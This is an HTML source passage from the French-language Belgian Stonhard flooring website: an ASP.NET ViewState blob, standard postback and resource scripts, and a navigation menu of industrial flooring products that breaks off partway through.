ePdRtRj+/557ekSbrxooS5FVqLiBORIERECd7YKy6549/9MHZ6b+4g+dGAFMn/DvAxFZE0NgTAlfIIK4bJfTma1gcZ7sLSpHSRL0dtnhwoKiH4dewx6rkI4+XS1AAb23OkiZuc7U3qZCwx3YLpX7GCvRAu4LXcgLX0s27Ol4PXOWw2WFQg0a/gFjRhHmmshTiPe6YTFLbFFf0XuAz0/[base64]/taSZvY/tExVLy4CFX7sJSACsQNGe2/Eaazg5ZarC5bJHwgrPjAHVOxYOQ1qeDoGnl4AQccUdM6gIx1sCB/w8NpfP8HLRWjXWhHaybB4+AxRz7BsnFdoioGP/YYGwSQcOcT5PNaB0R4DK15r854wpumWNp8eLnu/GikNCLaww5zfmfRs1MFFwW8D9dBIgG72p9NLxkmxbEQV0gU4Ml7FH8izr13rG6RiRVmmmj81PZ+IQxriRgpG1sb6PA0Ao6P38JYAroAoKum3PTtPAWFA7KjzMfKH3Mg9AgzhM/k0rJAvy3CNJLkiBGsicRksZrEL++Yw2mAFAbezlhurFbj6PGQt8jKbJwdEGEiZa8m+fFA7dC6vmKwCZeF8ZY/kVL8+OA9u0Cmct2oKsJsyzS1fM2dA+WZpdsp0K2Z8YldZunSV4Yupl/cA4KCSXPWhxYLJCiZQ/Fwim6+Vv/Dd2MO/CaBUvj7zkYuRc4oCks59gA7mrl7w3hnSXwcU4mq8YnORx44aJpx/+eZJqqxth5USiMM58LLLSZ2aCySIVqblZZkPa1DzSbcOIERibpyqtsWHvtZm3m35go1oCtC+mFD6Fyap0D8eELNmip4CRrBENLFs8rlnvV5bcqlw8MozmiDjHTMZDqniLmXxY/FW00F2TMWGnWegdgVc91TU4OEBHYYAOQHtQ1UWOSyJEjqNAd+dvv79znT2+nUzOQUk6ae7xKtIzL/xDoTKa72z0GUPODm6Mut0mRCn3+BNbmvF84+zMpGEkBDKw7+mKi3RreHM9I1325q1BcJpevUPVQAuLZtK7hHVAVeErIn5jm3QV0OQJpVMNU3+ZtE1kXGHnBHW/K39bkals9raBdANK61zBduXyvo1scVVmhUuGSFgUzdvQVppC++fARN1r2/KMYgaMvjhpUfH1sGw9uvu2Lzkr/[base64]/mKoI1n1vCD8T7ak1Xj5vUXr2Mk07vBggPw1f67RLMqVh+81iOVWqZ9MJZ4D8+14E58YMNgVZyRpAiry9GOyGPQFGJC4WNRDclMoT6g2nVaNLw5yG2yrm9C5ldC3jvxGGtR36Z97Bt8W2M1OIJe7WU/[base64]/Ht7fmLM1hXhj41cVhF4OLe7W+3p2+uaMIvaeNVizn1JkqYcxgyhgVu7Czfe01HFU66QXVswswaKss7xpWbMGnomfpE96R4CE4j7NcwtTweKFgkN1YxEdHmbey1wUg9Th+xKTqvdpBcpI8ZyICJ2YVztBQ0f9SHbzQMuarC1Z/SPVgkZp7wMUEuduuy4sKMzbM7Go8V1rBmNSoqXspEMKvh6Hhvb3Uxz+I0kS/80E2oSvtUYPzs4mmZsTUj/JzUO+EGxQHp+ZeDswWY488TauoMHzJq/CxqS2ue1CycgYKbEXL7IeeuVF5Yv1ZOp+cphet+do4Tk5rpXEat6wb3N2ep76OW3F/97OXBLrBlQLuzZwsVOEJLTppmeY2OYYr9KSHNb25OZGABSCwAPFI48yANGXnODlzbi7K7+A981yvh+33EstJFeQUhlCr0JvoCCM4SAgbh+jkiqrBPExzFNQo89IOxBV+evg0gxhLWzyI/wkqa1Kak0/eXS2fNy8sgYBhCVZaExRwORf7/u2WkdfPPMm/V7ZOlFUX/tTttwBK2Kkf6yeBH43DRULv8I4qxsUHHUkGs1ml1P+N94Jb2tyNUDuf/7vtdYoAz9tqSTtHwXu4qNcbrEAAVL84GT1fnRbJ++g6MRtO+8hXSH6eCLF8UArXdkVvm8BHKA4fy9IUHs8EUAr079Rrlxercrl/6IZ8poBJJiO6vMRrdoO656mZ8q2wr1hNAJcm9inrBD9S9ZRarFmrwKdLr1DRKWULdE3tJfD9Uuc2xn1/uN4YCZRLUHkTVeT2/62EdT+f3DZCJwjEWU7XfkaJSTA7D4hcjbs0TLCF3GpgiWAggRgGK4QtrrzTexTdRqbJpZ4Hs4txzS8SPaV2j3isAjhcU/kTPz1pAf7v0ODPbDTTVa0QUG/RuSmjnTALQYpEvouxfOHIYpxRYB9apNOBSywgOsdOsP5rl5MXJ/UjLUJA2zK3VE82DOM4/uUQMdm2cjSIxKjvuDAMgLLV8ygxC/OdNZ5lvVuNADHAYQCUM5m72Y4I/fiBKwk2deYAxI8CrXb1XRHDa+Gkp0xPh7gWiYm3HdqNsVgj3VP67SJA67CGi35aAE8SXYEF2RhA2mbxHnxAj+ouRrbp0W/i0x68+jBRi6e1OiOduglV4dU3awSCqfYa/kxBcIVo18tnbUbi65/Wm8cSxlaL5mz+JaKNPZ004eyeMMYZfhTL33HpRkJTeRhl/O2Mt4s3NxHLDURYQgzKjsWE90/MgCqEpDDbu4zhEQ9igVfP6PL2XnVpxfd3ZmpVT7Tgp0bR22treBULnGuAyVu63eDuMWwEkz2yh9LiCboZ/LWW9ihY/zKZxJ98b66kY1J/idIwb8AAnMAm3YXu7FIGtzSXHNh8hiCb1M9FBk5QLSF2+37FFU23oEK156zLUzFuNb4QFdEY4SRUiJ9aIGqi/nRM/GZpMJyRsHEEDKP8RtOsYWtUkEpHCh+1WF1fbM3xAQmomFP/9mQp67FFlFwvmzwCG1A0fanHmcRCjJV3iWxPDAbwxJ1jxIDGNuhAD4SlWF/QSoUxPpZUM7jXVHl9fQ1/MJTS3Kp4TN3J23qdHmcPRlUu2W8F1EKtfsXmlvwfjTbgTOYW/KyyQCpYxtqvLB15PYCzll/[base64]/puFF1kCFLbumo4bA+P61xw3xld7ukzTAY10k5NOGgdsuL6PakXQ1wo1Y4h+sR4n1rhzag/nlPZTBVLJJm+FOWgkxTK4nVxi6UJBkiHOlHBS9RT1X1fA2p7KUks8vL+5uDa5QC+rQMZvug+xWhP+vVDE2DRnu2Am6nsZ07Fe4tYiW7xE/bkeqJQ9DdDrMofn5HvtNMJ/PVwNx7kJRbh4sVBQxP0NjbB2+oUYr/[base64]/rV0zEDo/vboY9ENYnRHqSaXA/yhVm/O+Aff6iwQ40q6080sy6ijFBoJLmGPotkyUnUpNPEXo6JwGWFX/JAUYuwA9A34tyLTCiRTbKDtfyY89Pg5CsRUb9OMmQZuN2Gf70g+oOVQgn9RrnyrapOjVXpy7OhHKs23mwy3CIvCHnYfVFqZ+Vx2Rmp1xUTYas0+dkKjYEQ4mBVK3jNCouuFIecWWmYL8fCRTM4QT/5/oNKTFmuuskEdK0H8GGsjJuZ5bWTqsmF+vHv7jVwUQs9EHFIVknV7DU/a2C6KABFjjf4NKKGTwZW68noQuL0PbmYAAj+Yc6WvwMx/xuiu0ExCaOIeuNVMMLhyDTntx1RsLZO0mltde8gcFxvVWwVN/rf+oIRpQRUNAxiqMV0PBgeXgmL1qU7JtzRrorNaqXF/vu6HjMkJFSgqBmeoYDQcGkDug0neldnxB8BgMs3xGP0qYwg2STiNCMukCeWnfCgOx48oFeC6zwfned/GaT/BkOW/ZQNAOmYQFy8MK4ENHRqiO3bpVmbVpylyb+LpinhefaYsgmGPRsd0s0mwxeexSgw4bDlp9o5GFeLFpiD9Ih75R4O26sAzp1xFJESeBTCL/xmMPf1oQN3B1BVMkYlCevMrSkMXPp3op1cvZOpxFy1dMjamdirymtrgC+B9rLBx0TscQUENAVw+/pss5RoCISfBYWsCOpLt2g/+nef39YOg/nbYCppcMQ+fBAQ9blJEXm/Kp2o9FPfkhdEI282eZGpa2dpyEZPsDxSbPkZRJt/sTazQps1Nr1SbnjE1WRmmhQiO0qKQPz7o46HrzuDwi8HDd4ECfCE4TOsSdnqj2qImSUWxVWy9jUmA8bl7TKOVDlDHOYtbuADpKXFlyCD6w0k2BW9DjCODWYMOIP6Fjoas0FlfGwyBTlUjwUVJ+NXZzndV/[base64]/os9ewSp7txUaCdPSkH7i9s5QsHbwXQve7eZEKBldfcdeW8nlnn955fMcr1AfODIN19z0esZhtZ5+Wicb0PLmup7a00F7BBWrEsjgW74ZLYEp/r4MvpOm7zptqCxSiuUfcgqlAUcEHN4lJH3omK5hDCtjEu1lXvhh37QBl5PKejgMjUmhLZjeJ2Gx6z0/GT8zGmOfq7rKxxBJxav4RfIVWJvGhZp1tlvQLy8vqsf0sZx2oqSAXjgf+QYU4Frg4YZUqF70wXKKqDljY7fVBYo5KBL9Omf20kD34sg4wg5Nco7CgZF2taiQiZ/cfLCBG5HTg9zMHWGEasOXjSP0CIr0Byo6aEfMjLu6xhld1j6Y+gJa8y+ajGp7frhQZmewGQsG/4OIydZS6EPv01+0TkfoyYgkZDGAhyg+OmjOVMZ66SJD9YIq2CeKDBZW6K7IgnPfuscqu9bO8SEMNkseP5CIJspZV/8Ee4d64G+2TsTGGPdlxfh5opgxmRitipiAUGLAPOc4LPK1pypkE4omySNkTZJMm/3SsaEbRawmYOzKCB8cqoPikgQrmz9jiyN5i6KtOSAB8egrr3ukPXmd3P0eYLRni6UNstVFjywbdC0YXjOZNPpy7RGujbds2W+f+bhWFJq8Uffj43Ai7Sx+Vm/Rtps2iqBkpzhUs0r8X6xuqLzYT+vYV0dEQCGafwymOc8HwnbW6NO080avwJLc4MMLFOUza3yhVejvWzr2LnD+orKpJhAHEtMMQMwDmSo+gD57I/iWANtvSSZEk65ZwMF3A2ay/hJM7lM+R9wNnFVVb+/[base64]/OGzsRsQdYId1nG1miihrh6RgC1Ax1o1KDb5tHeIJYeH1SZLSeWINuoYHm/FGKKzHUjYMbBbid14GKN5AIo+WH5OXquPa+YYWC9S6qrYm33P0en28zP7kVRY86FfioXOusan+0NNKTtkXT+jCoU+AF2ie6fGaZuClwmUVKlifFpEjeInnniN3DX0/ZZ9kJMXqy7kyEOnQQNAT99hrUXDrzvrlcHtMPECaseeKuh3dhBCbaFoHeQTF0jYhkcKQsB09kZIJjV27f3j/4Ob3y/[base64]/hoA5LRuzsLldwrEp1oU5K+cxSYrz/Wrk33bDXx2kG6sXVAVFuvhymdTPNbWsypFJVD+aIMYO6JlZpVpfwxjX1KtvhwuY9wK8kL4tRMAsvVjmlgTYADOBlvca5emZxcKl0Wj7ctr7cT3Gs+rhjt/Db04Ur0omlvBwOPaPRTheGthNLBB/lzyoTYMG5mrgJylE3RZNzMJ0UqwxNj4r39bDIWOvdVH1v/5YscCHnIKgYGWiyfi30BkDyrPuSZJJkA/lVcGvn4bGeEvENS90GehBu35CISTrVR+Szu7iphw/mhICm5VcTyTVvfNlhp4WsVgjpLPkuAG8v12FUOm69RiEY53FvYVihiRLv14R73gLXvQVowXbp/1aKQ+PS6APZyiT5OhF+pbjIA/1c5sQ4hejNzqcOPHprpJe94Szh6nZhnm5iK5ysAVe6T8T8qGRIor1raJ46qj6Qu///zoIeZcMEHakvwn4/Yv9tAnoWGdNggApwjuMBHhSbEcOTE+yaefmVlail7ciH9lanhUiJrrLhRJAecZZouGog+FesT6ZCXxd5UzQp/e/NlORbDQw1xcb8BB34LpL2apcODpEOEZACKis/kx3mVj9PjCvqUqWb9wfI9UDsc3dHsGjnvP1+BzQBIbrENTMJ8WfopbZglQCdaPv1P8/[base64]/a5ErW8FWGFoHdYPUoOX0kjDB8fFT3lnh7MtwfK0/dcvlkExV4VHelUb5wSwtja9iBGy2IDqzj7V7uosr52V+5OYey2ANJpESfFxj64dEuv9jvz3T3TaomJyNTUPTLD7YbtpXBe6qYqoxpYzwiAk3SyLwTCAyO7NPwKmgmBUdmq1nCjcsIhAWtQ7cPLYdktxQ/GnUomOyEWZQZ+qSVXvNNxFWbrN6h89d6UfTVLKeftD+e/qaB9D89p/0lflBSRbmopP7JnnOBNNHMHrNhrrdWGdPZ+M0jBtYySuk/[base64]/[base64]/[base64]/Cnq3KJiZo7VWNiUV3vYF1dVbgSvidAAupDSYKHVjSHQCS0d8RUo6fRNhsxty0Vg/kR/Zv+5+sbeQEWtOdOZSqbR7vrillxkWcC8lAifZMZ5p1aUrgdbmwvEr6gZBKFjqk21UFSWQJvJ6ZcN+3OFGHT9ZMlzzii8u/yVOgzWX4bESTey/eXpCfdPdWNHTjdRmadQ70wE60yVvCpRSgjnemIm65kBzTNYRcQE/i5osEzMzcj6wKPIwQMZVd7woGOQ7qpebIuyR2NNokAUWKdsUYOZxn9wtFy4rhL6z5plYjg77xzb+9R1EzT3d36rwta32ByLJQgm2I6kE1Y7+nLBDnXWOrC8qxmK0qkt6DJBmTSvz+3QfYJSwb4TVYncn6EmDg6T5yby6Wc/dD3ppXhj1WcmbmoKzBDgdiQ0/Cowd44j3f6mlr3vb1fyoNERSFQDROz7Gsj++yTQqE8YIMHOsFAQ6BL3IfMUCdAxL20D9xZd3rxrv9r3Q5JI8uknvTLAvhlNBR2/vsjP+iwBz5dnuq3ttRlMElEPTVXjiPmaUpODOAfcx+hiaMmNddB/nMytrPuLx/tBifSrikL9EE2eTMf9i7OsL0ydire2pFnqEMSN843yEkX8+ugX98iyQO92X3Fi28X+8KvRuejE+YdMShK0hocDwhj7FUSsuurpgGIfOxqNMfVwr8yztVgu+Ge23h12l1qfNPpZ+sBcW1nn4TxNFztpJbcUY/VqW3HvA54B7+X8tvblL98SZO6Jbro7E/zQYQF02C5RbJUqXv92SOlkxznUP9Ngf9kDty1GeHeUUG4jadq1S3INOj5dhJvKkr3wJqzcZnm29y64GO0z8QVvViiHhAV3v/7yKoqzo+9pnz1c8W17Y0QHpOdOLxqdIQRQpiEnBIMvtXrKn2K2qOOI9vCyOhI7QQzPAIq6MasjCkMKC2Gt6RDBRb33B9RMD1mT3q0nDOWAgSb6IngcBy4wkX8qNdBLXfyTi4E/viLnxmiinCnO8ptVF1amjucOHMZzsSDupK6qG6CGYWD+11Oz9Tme9t3fyC9zgFvOOCzUadXR21F1Y+eg7qZxAsuUvBu8XPoaxEYSuyi4kxk2ctwlqlQwfgyCBij9dOgN0SBm4VENSUXDaNxrKzYyQZFc3QmuEgPcRRWV0b5D/rk1uF7S/[base64]/pEJhn+Joot092uHT9gJUCKyHvwIn5ThpKwGri0BHIWO2wG2fvzXJccJN5TgPypcwGEkJOn9LtOBf/0Oc0b03rYaQvsYRq3/5R30N1bHA9MC9AnD97tdY5XTV4OV7wb5z0TOLAM7dgogSu83aXlRcdUp2ear2YkTS7q5A4qxg/xrFiTdVBgUDigDLidJRLlAEAWKFDCdPlvOeu1jDgZTjvVUz4ZyPuMM++UauHfIYtA4GW074OLw/6Ci5Wx7OnZ4xR6LzoQs5iV14aFEW1DC2hCnhQWxt/KdI9sw5xHM3c6WGJElAnM0uiJ/0x3LkScizY9SwvVEDxugFP+6+u2h1qgdMCDIarFbhW/ztXW6TbtXDS3XJ/JtIRqHv/ziDMVIph0yAhltuMBYa5sf8mCuQq21yUdG1EpMtnr7olIt8E4IKAdxTtceg2PCuiIko32ElGPufulK1kFAwn691NeI/T7tugg438LZ4OsYs+Pwydbg3fQ2UJVqeEIBRwzPTx16v4+xaRGNWg4ifLgDUnq+lxSbDTOXwI+815VtaBMOb7RLUG4A0KnmaZTZh07Km2B9RAzqcCvbeoeU/DYkMANqTliUjw2mYzg6RYKIpiNqf2RXX1A8JVyS5JfocHWiZceCHX0C8rX1rq1vlLctV45T6HoGpVEtNA5JiapCnMi7Mxhh2NaEgscX5AnFP83Lct84Mqwcou61CTh1JTzqjjzgtyn2+RCLvMIOD9rAMh9nFiHbmLc4c1dh/FfY33VDi0f7AYNARtOMEb8NVe9QOYyEpKsLU8UWcY+4f3J0uD5SXDXn1RIx7Hyf6V5jEiDyhFWoCmHa/d7xFN+SLqHntXpt9x77Q5RDVOpom+Cm50U+15lkUZjWNjURp2LUr0kVdqwrUd00/C3otVep2qDhXww1vPrSvx9/Np/Ec6Y/tDzjfDrDBRGwL5+v/H35rHrYEK7nVoAZNBQTF1ovvHqIp4SV7A/LqzLmpdg41tPVcsVPSKTFgpXHMgzgcaW7VOmz8aqJxLKhFXmEAjYdsTAgQLnZCsurj6IjWLSYPY/cHt+k0wATgJMQxKiYjmYanJN9WJdjy5E1PMzsMIjuFK9omFAr6kThTYgE+8ClnR2kzE6nbFGiSy03+ctAEPshDHfB7P43jp4Xr9lGLHd+yZP5kfwEoe3gRsGbNuFKHRb7Ka1XRooLbQKNsVeRZt5jKW3s9ciEWp8HvAiZd2BOSZLmytI2v0K/XfjK6blTs4BZsbaahiUeLFIdQa5Zjfv6t3/V7vVWiA4PBv6D91YDANl87RwZJP+LyyZugwePwodXy0gXLr1yiOzvvqJfjj3dji+7M5jPiQcYiJT2Pw5ywl8cHmU61EFVCKqKK+F+ViG3xt2p3GgDpgfvgIh+seaQoBmsRogoOnWjfgMnVJQ8oMs1fwQ0dz3mLIB+AChZV+BdTrG8n/XijnzQwRIvP4PH8szyn9FwG1isoTZ5EiZPkNOITmItgy9ZlsYw2vWQMYFzCO4XsiY7LOPMQbCkw7Zu4+XbrYvlLBskxsk5yKOLVSPCgZ98Kie+AaiTlNnHQORDqZx8BsSfhg+l9JflNVEP3oYE8s2tZNQ1CUUuUjrEQLJbHfu9ojtSA/dGDiy2KrfA6nr9nBY5MVz7k3KyrKfAZnOWFRmo97I2RnlnzTspR50dPSsDuUI8ffL0RM3DAFB7f9kdud4pmX8kqaQ11/w1lNPCD8rnccgrvq+agSAlUcO5zSUBHGW9E2tjhgANxxCxNzGphUMxCVuE2lRShrdCDjMhU4Qh7/l64T2fYjRIojEdnZcHADb68cPId1pRUWBf7H+04oavNMrM5qiS1H++l1ETSgwRq8a5TxAyS2h93gG+5pknzq/t5riKm7s+GePFFccb1jvcMDnvZCFOEG8vFBkQ/MFcrxfYTvzl/8iJy4hnFd3E++5Xhk/ycT28oCBcGZYC7f2sfT2Nw7WQBfqbhA1oDj4gZT2K04Xujy1KQUeIvR/HW2IR13GCPLmszt/rbI572yRy+FemoLuNTf+ZhR3EuGBdE+na9P6nw/Ajh+h5+lstSoKJs+Mkhvz3Ogv9VHTBcZzG0/0Y8vlG7hiXY56hAcNFA9PjOlSebEb2bCZPL5PyQenaHLPyQcHjbNM5riSnFj9e2b82tJn0CBG47UqWMH3iCCNeSfMGGv/uaQMqTU7xQfqEM5PusxRmXjIqsjWKwA9HtQhW3obBDTg93dZ1KG6FLntlYcMaVoqA9bZaYs6R64wYuSxgCOXVnz7FLECWXlys/QB7gR6gC3AeDMYLYRCQ+DEcH6bp/qb0l9+0EZY6HwgOagCxTyaP3CwYtWFMH015lyP+oyodkXK0cCmNYoQ5yZ+ggk3hR+TRF4SJHmw3YGoTl" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$up3','ContentPlaceHolderDefault_cp_body_ContactProduct_19_up3','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$up2','ContentPlaceHolderDefault_cp_body_ContactProduct_19_up2','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$up1','ContentPlaceHolderDefault_cp_body_ContactProduct_19_up1','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$UpdatePanelProjects','ContentPlaceHolderDefault_cp_body_ContactProduct_19_UpdatePanelProjects','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$iup','ContentPlaceHolderDefault_ProductFinderPod_21_iup'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$btnSubmit','ContentPlaceHolderDefault_cp_body_ContactProduct_19_btnSubmit','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$ContactProduct_19$ddlClientType','ddlClientType','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$marketsDD5','marketsDD5'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  <div class="languageToggle">
				<ul>
						<li><a href="http://fr.stonhard.be/">Fran&#231;ais</a></li>
						<li><a href="http://www.stonhard.be/">Nederlands</a></li>
				</ul>
				<p>Choisir une langue / Selecteer een taal</p>
			</div>
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="rechercher"></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
							<li><a href="https://www.facebook.com/StonhardBenelux/" target="_blank" ><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a></li>
							<li><a href="https://www.linkedin.com/company/stonhard-benelux/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift activeNav">
                                    <a class="activeNav">Produits<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Solutions de sols</p>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols haute performance pour usages industriels </p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols texturés en résine epoxy</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols esthétiques sans joints</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols anti-bruit</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol à base d'agrégats de couleur</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Système autolissant en résine époxy</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Membrane étanche</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol pour parking</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Sols en résine époxy résistants aux produits chimiques et systèmes d'étanchéité haute performance</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://fr.stonhard.be/produits/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol Époxy Décoratif avec Quartz et Verre Recyclé</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Chimie du sol</p>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/produits-esd/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Produits ESD</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtements de sol sans joints, faciles à nettoyer pour des usages nécessitant des sols ESD conducteurs</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-epoxy/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en &#233;poxy</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Sols durables et attrayants pour un usage industriel et commercial</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://fr.stonhard.be/produits/revetements-de-sol-en-urethane/'>
                                                                                        <img src="/media/3105/urethane_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Rev&#234;tements de sol en urethane</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Revêtement de sol résineux résistant aux chocs thermiques et au cyclage</p>
